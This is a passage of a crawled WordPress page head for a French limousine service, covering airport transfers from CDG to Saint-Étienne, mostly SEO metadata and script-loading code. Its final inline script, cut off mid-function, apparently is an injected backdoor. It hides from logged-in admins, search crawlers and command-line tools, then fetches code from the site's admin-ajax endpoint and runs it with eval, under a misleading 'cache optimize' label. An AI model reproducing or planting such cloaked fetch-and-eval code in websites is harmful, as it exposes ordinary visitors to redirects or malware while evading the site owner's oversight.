

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amani-limousines.com/saint-etienne/
body_size: 78587
content:

<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">


<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Vous cherchez un service de chauffeur privé haut de gamme pour vos trajets de l&#039;aéroport Charles de Gaulle vers la ville de Saint-Étienne ? AMANI LIMOUSINES est là pour vous. Nous proposons une large gamme de services adaptés à vos besoins spécifiques, comme des transferts privés, des mises à disposition pour la journée, des transferts" />
<meta name="robots" content="max-image-preview:large" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. - Dedicated To Excellence" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chauffeur privé CDG (Charles de Gaule) – Saint-Étienne - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." />
<meta property="og:description" content="Vous cherchez un service de chauffeur privé haut de gamme pour vos trajets de l&#039;aéroport Charles de Gaulle vers la ville de Saint-Étienne ? AMANI LIMOUSINES est là pour vous. Nous proposons une large gamme de services adaptés à vos besoins spécifiques, comme des transferts privés, des mises à disposition pour la journée, des transferts" />
<meta property="og:url" content="https://www.amani-limousines.com/saint-etienne/" />
<meta property="article:published_time" content="2023-07-26T23:51:04+00:00" />
<meta property="article:modified_time" content="2023-07-26T23:51:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chauffeur privé CDG (Charles de Gaule) – Saint-Étienne - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." />
<meta name="twitter:description" content="Vous cherchez un service de chauffeur privé haut de gamme pour vos trajets de l&#039;aéroport Charles de Gaulle vers la ville de Saint-Étienne ? AMANI LIMOUSINES est là pour vous. Nous proposons une large gamme de services adaptés à vos besoins spécifiques, comme des transferts privés, des mises à disposition pour la journée, des transferts" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" />
<meta name="generator" content="WPML ver:4.6.11 stt:59,1,4,2;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<meta name="google-site-verification" content="I8ltZ_c5l-FHgpDrIKojlYSrg_0o4EydewOBKpWb_Nk" />
<meta name="ti-site-data" content="[base64]" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="msapplication-TileImage" content="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-270x270.png" />



<script id="bv-lazyload-iframe" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_load_iframe_on_user_action=!0,bv_iframe_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_load_event_executed=!1,bv_user_action_performed=!1;window.addEventListener("load",()=>{bv_load_event_executed=!0,handle_lazyload_iframes()});for(const event of bv_iframe_lazyload_events)window.addEventListener(event,handle_lazyload_events,{once:!0});function handle_lazyload_events(){for(const event of bv_iframe_lazyload_events)window.removeEventListener(event,handle_lazyload_events);bv_user_action_performed=!0,handle_lazyload_iframes()}__name(handle_lazyload_events,"handle_lazyload_events");function set_iframe_element_src(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src,"set_iframe_element_src");function handle_lazyload_iframes(){if(!bv_load_iframe_on_user_action&&bv_load_event_executed||bv_load_iframe_on_user_action&&bv_user_action_performed&&bv_load_event_executed)if("IntersectionObserver"in window){let handleIframes2=function(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src(entry2.target),iframe_observer.unobserve(entry2.target))})};var handleIframes=handleIframes2;__name(handleIframes2,"handleIframes");const iframe_observer=new IntersectionObserver(handleIframes2);document.querySelectorAll(".bv-lazyload-iframe").forEach(iframe_element=>{iframe_observer.observe(iframe_element)})}else document.querySelectorAll(".bv-lazyload-iframe").forEach(iframe_element=>{set_iframe_element_src(iframe_element)})}__name(handle_lazyload_iframes,"handle_lazyload_iframes");
</script>

<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="load",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-dl-scripts-list" data-cfasync="false" bv-exclude="true">
var scriptAttrs = [{"attrs":{"defer":true,"data-cfasync":"false","bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"dnCSuEyONdvvtgXikcQt","reference":0},{"attrs":{"type":"text\/javascript","id":"wpml-cookie-js-extra","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"3SYpaE4w9D05axMdQ9Vk","reference":1},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/696704151906364193d58367\/696704151906364193d58367-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1","id":"jquery-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"ZvrnYRk6E6s0yBQTiuJ3","reference":3},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/696704151906364193d58367\/696704151906364193d58367-9ffeb32e2d9efbf8f70caabded242267_jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"Bi4RzpnSaWH8l6A5BgGn","reference":4},{"attrs":{"type":"text\/javascript","src":"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyC517H7SOplWPilgbGIpuIu9VBadWjuCjs&libraries=places&mode=driving&language=fr&ver=6.9","id":"googlesearch-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"o1yf1JiCGoVEU3Uw31dk","reference":5},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/chauffeur-shortcodes-post-types\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-9f968c832ec6527469cad3aa77c95b2a_scripts.js?ver=6.9","id":"chauffeur-custom-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"cemGqPYRPlPFVq3akdQh","reference":6},{"attrs":{"type":"text\/javascript","id":"chauffeur-custom-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"E0edJ9AbZr387pjTjf6B","reference":7},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/chauffeur-shortcodes-post-types\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-4c64fe4a111d4bee05d6986c22f95876_fontawesome-markers.min.js?ver=6.9","id":"fontawesomemarkers-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"HhlhqImjUf5lCnSkAado","reference":8},{"attrs":{"src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-Z6VCKHFDWQ","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"EXzR3WhXXMbvXzwZrWZP","reference":9},{"attrs":{"defer":true,"data-cfasync":"false","bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"oBTj5EST8DUNSWWepXM6","reference":10},{"attrs":{"type":"text\/javascript","id":"ht_ctc_app_js-js-extra","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"6mEgF3AceMZfxt9NyukE","reference":11},{"attrs":{"type":"module","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/696704151906364193d58367\/696704151906364193d58367-4d435b2968cda40d69a5bc7cc5383f46_table-of-contents.95d0dfce.js?ver=4.9.2","id":"aioseo\/js\/src\/vue\/standalone\/blocks\/table-of-contents\/frontend.js-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"KvdWoT7Bf2bOMs7rbFLh","reference":13},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3","id":"jquery-ui-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"iLz5cpvydDAZp23C0YEr","reference":14},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-2509eff245dd9849b80da96d6b0446ad_tabs.min.js?ver=1.13.3","id":"jquery-ui-tabs-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"2w2MI6Yp6wMZIdy0OCRm","reference":15},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-6bdd4dca7cb09218e1860e6e0ca8a823_effect.min.js?ver=1.13.3","id":"jquery-effects-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"0XW1PanHUKfQmHTupnBi","reference":16},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/dist\/696704151906364193d58367\/696704151906364193d58367-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"NfhJeYlE53qmJWCp2ggb","reference":17},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/dist\/696704151906364193d58367\/696704151906364193d58367-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"7pUoDhTnuONqN0qsyP6E","reference":18},{"attrs":{"type":"text\/javascript","id":"wp-i18n-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"unShEkIESQFGwyr5K0NN","reference":19},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/swv\/js\/696704151906364193d58367\/696704151906364193d58367-96e7dc3f0e8559e4a3f3ca40b17ab9c3_index.js?ver=6.1.4","id":"swv-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"0aOxLevoJtN4A2Syt6lW","reference":20},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-translations","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"gGLYJzKtOEaxWKCZruld","reference":21},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-before","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"NIXO2FkLzPIFMY1uQgih","reference":22},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/js\/696704151906364193d58367\/696704151906364193d58367-2912c657d0592cc532dff73d0d2ce7bb_index.js?ver=6.1.4","id":"contact-form-7-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"qVZC0AJMm6EtRkzvLhOz","reference":23},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-9ea5bf2de411f7ccb52e57e1415ec3d1_datepicker.min.js?ver=1.13.3","id":"jquery-ui-datepicker-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"nuItO8GjB14PXMLBYyU6","reference":24},{"attrs":{"type":"text\/javascript","id":"jquery-ui-datepicker-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"vjOgCHtxiEWJ4ln55zHG","reference":25},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-18d11602bb1d48cf1325076f468f2c04_accordion.min.js?ver=1.13.3","id":"jquery-ui-accordion-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"pJLGgMtFuTmKYEh505sb","reference":26},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-b339b25c9f69657a98110775a5bbc36b_jquery.prettyPhoto.js?ver=3.1.6","id":"prettyPhoto-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"Pa7WEUgVWBHghr8aqrPV","reference":27},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-ffaa3c82ad2c6e216e68aca44746e1be_owl.carousel.min.js?ver=1.0","id":"owlcarousel-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"pMh3AxpFFGwxqDBsqT09","reference":28},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-4c33f542be280be067d4a2e483b2ca16_scripts.js?ver=1.0","id":"chauffeur_custom_js-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"1yuR8xKFTi1xeWcZRkQq","reference":29},{"attrs":{"type":"module","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"EmaoT4BqZbIngfkw2SUo","reference":30},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/js\/cookies\/696704151906364193d58367\/696704151906364193d58367-c6a55456af4776c733018888483aba22_language-cookie.js?ver=4.6.11","id":"wpml-cookie-js","defer":true,"data-wp-strategy":"defer","data-cfasync":"false","async":false,"bv_inline_delayed":false,"is_first_defer_element":true},"bv_unique_id":"Qz3adQZpIpid6ol9h9Mn","reference":2},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/click-to-chat-for-whatsapp\/new\/inc\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-d6b94c2feea88cda3083c2ebffd9574d_app.js?ver=4.34","id":"ht_ctc_app_js-js","defer":true,"data-wp-strategy":"defer","data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"2s3jjhcd0g5Y9IPto5oM","reference":12},{"attrs":{"src":"data:text\/javascript;base64, [base64]","id":"bv-trigger-listener","type":"text\/javascript","defer":true,"async":false},"bv_unique_id":"d6fe9c24159ed4a27d224d91c70f8fdc","reference":100000000}];
</script>
<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

	
	
	
	
	<script type="bv_inline_delayed_js" bv_unique_id="dnCSuEyONdvvtgXikcQt" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.amani-limousines.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

